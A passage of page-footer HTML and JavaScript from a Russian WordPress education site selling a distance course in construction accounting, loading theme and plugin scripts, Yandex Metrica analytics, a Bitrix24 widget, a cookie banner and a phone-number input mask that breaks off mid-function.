<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/js/main.min.js" id="edumall-script-js"></script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/js/woo/general.min.js" id="edumall-woo-general-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/ajax-search-pro/js/min/external/simplebar.js" id="wd-asp-scroll-simple-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/ajax-search-pro/js/min/external/isotope.js" id="wd-asp-rpp-isotope-js"></script>
<script id="wd-asp-ajaxsearchpro-js-before">
if ( typeof window.ASP == 'undefined') { window.ASP = {}; window.ASP.wp_rocket_exception = "DOMContentLoaded"; window.ASP.ajaxurl = "https:\/\/uchiprof.ru\/wp-admin\/admin-ajax.php"; window.ASP.backend_ajaxurl = "https:\/\/uchiprof.ru\/wp-admin\/admin-ajax.php"; window.ASP.js_scope = "jQuery"; window.ASP.asp_url = "https:\/\/uchiprof.ru\/wp-content\/plugins\/ajax-search-pro\/"; window.ASP.upload_url = "https:\/\/uchiprof.ru\/wp-content\/uploads\/asp_upload\/"; window.ASP.css_basic_url = "https:\/\/uchiprof.ru\/wp-content\/uploads\/asp_upload\/style.basic-ho-po-no-da-co-au-ga-as-se.css"; window.ASP.detect_ajax = 0; window.ASP.media_query = "QqRW3C"; window.ASP.version = 5032; window.ASP.pageHTML = ""; window.ASP.additional_scripts = [{"handle":"wd-asp-scroll-simple","src":"https:\/\/uchiprof.ru\/wp-content\/plugins\/ajax-search-pro\/js\/min\/external\/simplebar.js","prereq":false},{"handle":"wd-asp-rpp-isotope","src":"https:\/\/uchiprof.ru\/wp-content\/plugins\/ajax-search-pro\/js\/min\/external\/isotope.js","prereq":false},{"handle":"wd-asp-ajaxsearchpro","src":"https:\/\/uchiprof.ru\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","src":"https:\/\/uchiprof.ru\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-settings","src":"https:\/\/uchiprof.ru\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-vertical","src":"https:\/\/uchiprof.ru\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-isotopic","src":"https:\/\/uchiprof.ru\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-isotopic.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","src":"https:\/\/uchiprof.ru\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","src":"https:\/\/uchiprof.ru\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-load","src":"https:\/\/uchiprof.ru\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]},{"handle":"wd-asp-ajaxsearchpro-addon-elementor","src":"https:\/\/uchiprof.ru\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-elementor.js","prereq":["wd-asp-ajaxsearchpro-load"]}]; window.ASP.script_async_load = false; window.ASP.scrollbar = true; window.ASP.css_async = false; window.ASP.js_retain_popstate = 0; window.ASP.highlight = {"enabled":false,"data":[]}; window.ASP.debug = false; window.ASP.instances = {}; window.ASP.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asp_term}","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}};}
</script>
<script src="https://uchiprof.ru/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-prereq.js" id="wd-asp-ajaxsearchpro-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-core.js" id="wd-asp-ajaxsearchpro-core-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-settings.js" id="wd-asp-ajaxsearchpro-settings-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-results-vertical.js" id="wd-asp-ajaxsearchpro-vertical-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-results-isotopic.js" id="wd-asp-ajaxsearchpro-isotopic-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-live.js" id="wd-asp-ajaxsearchpro-live-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-autocomplete.js" id="wd-asp-ajaxsearchpro-autocomplete-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-load.js" id="wd-asp-ajaxsearchpro-load-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-wrapper.js" id="wd-asp-ajaxsearchpro-wrapper-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-addons-elementor.js" id="wd-asp-ajaxsearchpro-addon-elementor-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/uchiprof.ru\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script id="mimetypes-link-icons-js-extra">
var i18n_mtli = {"hidethings":"1","enable_async":"","enable_async_debug":"","avoid_selector":".wp-caption"};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/mimetypes-link-icons/js/mtli-str-replace.min.js" id="mimetypes-link-icons-js"></script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/libs/validate/jquery.validate.min.js" id="validate-js"></script>
<script id="edumall-login-js-extra">
var $edumallLogin = {"validatorMessages":{"required":"\u041e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435","remote":"\u0418\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435","email":"\u0422\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 email","url":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441","date":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u0443\u044e \u0434\u0430\u0442\u0443","dateISO":"Si prega di inserire una data valida (ISO)","number":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043d\u043e\u043c\u0435\u0440.","digits":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u0446\u0438\u0444\u0440\u044b.","creditcard":"Si prega di inserire un numero di carta di credito valido","equalTo":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0442\u043e \u0436\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0435\u0449\u0451 \u0440\u0430\u0437","accept":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0441 \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u043c \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435\u043c","maxlength":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043c\u0435\u043d\u044c\u0448\u0435 {0} \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432","minlength":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 {0} \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432","rangelength":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u043e\u0442 {0} \u0434\u043e {1} \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432","range":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u043c\u0435\u0436\u0434\u0443 {0} \u0438 {1}.","max":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u043c\u0435\u043d\u044c\u0448\u0435 \u0438\u043b\u0438 \u0440\u0430\u0432\u043d\u043e\u0435  {0}.","min":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0431\u043e\u043b\u044c\u0448\u0435\u0435 \u0438\u043b\u0438 \u0440\u0430\u0432\u043d\u043e\u0435  {0}."}};
</script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/js/login.min.js" id="edumall-login-js"></script>
<script id="edumall-course-general-js-extra">
var $edumallCourseWishlist = {"addedText":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0438\u0437 \u0441\u043f\u0438\u0441\u043a\u0430","addText":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0432 \u0441\u043f\u0438\u0441\u043e\u043a"};
</script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/js/tutor/general.min.js" id="edumall-course-general-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/tutor/assets/packages/SocialShare/SocialShare.min.js" id="tutor-social-share-js"></script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/js/tutor/single.min.js" id="edumall-course-single-js"></script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/js/jquery.sticky-kit.min.js" id="sticky-kit-js"></script>
<script id="wdp_deals-js-extra">
var script_data = {"ajaxurl":"https:\/\/uchiprof.ru\/wp-admin\/admin-ajax.php","js_init_trigger":""};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/js/frontend.js" id="wdp_deals-js"></script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/elementor/assets/libs/vivus/vivus.min.js" id="vivus-js"></script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/elementor/assets/js/widgets/widget-icon-box.js" id="edumall-widget-icon-box-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/uchiprof.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
var wpcf7 = {"api":{"root":"https:\/\/uchiprof.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
var wpcf7 = {"api":{"root":"https:\/\/uchiprof.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
var wpcf7 = {"api":{"root":"https:\/\/uchiprof.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js" id="elementor-gallery-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/miniorange-login-openid/includes/js/mo_openid_jquery.cookie.min.js" id="js-cookie-script-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/uchiprof.ru\/wp-admin\/admin-ajax.php","nonce":"3cf6f25002","urls":{"assets":"https:\/\/uchiprof.ru\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/uchiprof.ru\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/uchiprof.ru\/cart\/","checkout_page_url":"https:\/\/uchiprof.ru\/checkout\/","fragments_nonce":"3d6573095c"}},
"facebook_sdk":{"lang":"ru_RU","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/uchiprof.ru\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook","shareOnTwitter":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Twitter","pinIt":"\u0417\u0430\u043f\u0438\u043d\u0438\u0442\u044c","download":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","downloadImage":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","fullscreen":"\u0412\u043e \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","zoom":"\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u0435","share":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f","playVideo":"\u041f\u0440\u043e\u0438\u0433\u0440\u0430\u0442\u044c \u0432\u0438\u0434\u0435\u043e","previous":"\u041d\u0430\u0437\u0430\u0434","next":"\u0414\u0430\u043b\u0435\u0435","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","a11yCarouselWrapperAriaLabel":"\u041a\u0430\u0440\u0443\u0441\u0435\u043b\u044c | \u0413\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u044c\u043d\u0430\u044f \u043f\u0440\u043e\u043a\u0440\u0443\u0442\u043a\u0430: \u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0432\u043b\u0435\u0432\u043e \u0438 \u0432\u043f\u0440\u0430\u0432\u043e","a11yCarouselPrevSlideMessage":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselNextSlideMessage":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselFirstSlideMessage":"\u042d\u0442\u043e \u043f\u0435\u0440\u0432\u044b\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselLastSlideMessage":"\u042d\u0442\u043e \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselPaginationBulletMessage":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u043b\u0430\u0439\u0434\u0443"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":851,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":850,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u043e\u0444\u043e\u0440\u043c\u0430\u0442\u043d\u044b\u0435","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":true},"version":"3.24.7","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true},"urls":{"assets":"https:\/\/uchiprof.ru\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/uchiprof.ru\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/uchiprof.ru\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e142c8f026"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":850,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":38816,"title":"%D0%9A%D1%83%D1%80%D1%81%20%D0%91%D1%83%D1%85%D0%B3%D0%B0%D0%BB%D1%82%D0%B5%D1%80%D1%81%D0%BA%D0%B8%D0%B9%20%D1%83%D1%87%D0%B5%D1%82%20%D0%B8%20%D0%BD%D0%B0%D0%BB%D0%BE%D0%B3%D0%BE%D0%BE%D0%B1%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%B2%20%D1%81%D1%82%D1%80%D0%BE%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D1%81%D1%82%D0%B2%D0%B5%20-%20%D0%BF%D0%BE%D0%B2%D1%8B%D1%88%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%BA%D0%B2%D0%B0%D0%BB%D0%B8%D1%84%D0%B8%D0%BA%D0%B0%D1%86%D0%B8%D0%B8%20%28144%20%D1%87%D0%B0%D1%81%D0%B0%29%2C%20%D0%B4%D0%B8%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9%20%D0%BA%D1%83%D1%80%D1%81.%20%D0%94%D0%BE%D0%BA%D1%83%D0%BC%D0%B5%D0%BD%D1%82%20%D0%BE%D0%B1%20%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B8%20-%20%D1%83%D0%B4%D0%BE%D1%81%D1%82%D0%BE%D0%B2%D0%B5%D1%80%D0%B5%D0%BD%D0%B8%D0%B5.","excerpt":"","featuredImage":"https:\/\/uchiprof.ru\/wp-content\/uploads\/pngwing.com3-kopiya-7.png"}};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>
<script data-no-optimize="1">
( function () {

                var loadedTLAnalytics = false,                    

                    timerId;

if ( navigator.userAgent.indexOf( 'YandexMetrika' ) > -1 ) {

                    loadTLAnalytics();

                } else {

                window.addEventListener( 'scroll', loadTLAnalytics, {passive: true} );

                window.addEventListener( 'touchstart', loadTLAnalytics, {passive: true} );

                document.addEventListener( 'mouseenter', loadTLAnalytics, {passive: true} );

                document.addEventListener( 'click', loadTLAnalytics, {passive: true} );

                document.addEventListener( 'DOMContentLoaded', loadFallback, {passive: true} );

		}

                function loadFallback() {

                    timerId = setTimeout( loadTLAnalytics, 5000 );

                }

                function loadTLAnalytics( e ) {

                    if ( e && e.type ) {

                        console.log( e.type );

                    } else {

                        console.log( 'DOMContentLoaded' );

                    }

                    if ( loadedTLAnalytics ) {

                        return;

                    }

                    setTimeout(

                        function () {


var metricaId = 89819391;(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(metricaId, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, triggerEvent:true }); console.log("ym start");},

                        100

                    );

                    loadedTLAnalytics = true;

                    clearTimeout( timerId );

                    window.removeEventListener( 'scroll', loadTLAnalytics, {passive: true}  );

                    window.removeEventListener( 'touchstart', loadTLAnalytics, {passive: true}  );

                    document.removeEventListener( 'mouseenter', loadTLAnalytics );

                    document.removeEventListener( 'click', loadTLAnalytics );

                    document.removeEventListener( 'DOMContentLoaded', loadFallback );

                }

            } )()
</script>
<script type="text/javascript">
        jQuery(".wpcf7-submit").click(function() {
            jQuery( document ).ajaxComplete(function() {
                var notie_style = "";
                if ( jQuery(".wpcf7-response-output").hasClass("wpcf7-validation-errors") ) {
                    notie_style = 2;
                } else if ( jQuery(".wpcf7-response-output").hasClass("wpcf7-mail-sent-ng") ) {
                    notie_style = 3;
                } else {
                    notie_style = 1;
                }
                notie.alert(notie_style, jQuery(".wpcf7-response-output").html(), 3);
                jQuery(".wpcf7-response-output").css( "display", "none" );
            });
        });
        </script><div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><script>
    document.addEventListener('DOMContentLoaded', () => {
        setTimeout(function () {
            (function (w, d, u) {
                var s = d.createElement('script');
                s.async = true;
                s.src = u + '?' + (Date.now() / 60000 | 0);
                var h = d.getElementsByTagName('script')[0];
                h.parentNode.insertBefore(s, h);
            })(window, document, 'https://cdn-ru.bitrix24.ru/b12310328/crm/site_button/loader_3_b434wk.js');
        }, 4500); // время указано в мс = 0,001 секунды, изменить по вкусу
    });
</script>

<script>


    document.addEventListener('wpcf7submit', function (event) {
        const response = event.detail.apiResponse;
        const form = event.target;

        // Обработка успешной отправки
        if (response.status === 'mail_sent') {


            if (response.contact_form_id === 49423) {
                //Поможем подобрать обучение
                ym(89819391, 'reachGoal', 'form_select_education');
            }

            if (response.contact_form_id === 23005) {
                //Запись на курс
                ym(89819391, 'reachGoal', 'form_record_course');
            }


            if (response.contact_form_id === 5842) {
                //Предварительная запись
                ym(89819391, 'reachGoal', 'form_prepare_record');
            }


            if (response.contact_form_id === 5840) {
                //Заказать обратный звонок
                ym(89819391, 'reachGoal', 'form_callback_order');
            }


        }

        // Обработка ошибок
        if (response.status === 'validation_failed') {

        }
    }, false);


    const phoneMask = {
        apply(selector) {
            [].forEach.call(document.querySelectorAll(selector), function (input) {
                let keyCode;

                function mask(event) {
                    event.keyCode && (keyCode = event.keyCode);
                    let pos = this.selectionStart;

                    if (pos < 3) event.preventDefault();
                    let matrix = "+7 (___) ___ ____",
                        i = 0,
                        val = this.value.replace(/\D/g, ""),
                        new_value = matrix.replace(/[_\d]/g, function (a) {
                            return i < val.length ? val.charAt(i++) : a
                        });
                    i = new_value.indexOf("_");
                    if (i !== -1) {
                        i < 5 && (i = 3);
                        new_value = new_value.slice(0, i)
                    }

                    // Проверка, что вторая цифра (после +7) не равна 7
                    if (val.length >= 2 && val.charAt(1) === '7') {
                        // Удаляем вторую семерку
                        val = val.charAt(0) + val.substring(2);
                        // Пересобираем значение
                        i = 0;
                        new_value = matrix.replace(/[_\d]/g, function (a) {
                            return i < val.length ? val.charAt(i++) : a
                        });
                        i = new_value.indexOf("_");
                        if (i !== -1) {
                            i < 5 && (i = 3);
                            new_value = new_value.slice(0, i)
                        }
                    }

                    let reg = matrix.substr(0, this.value.length).replace(/_+/g,
                        function (a) {
                            return "\\d{1," + a.length + "}"
                        }).replace(/[+()]/g, "\\$&");
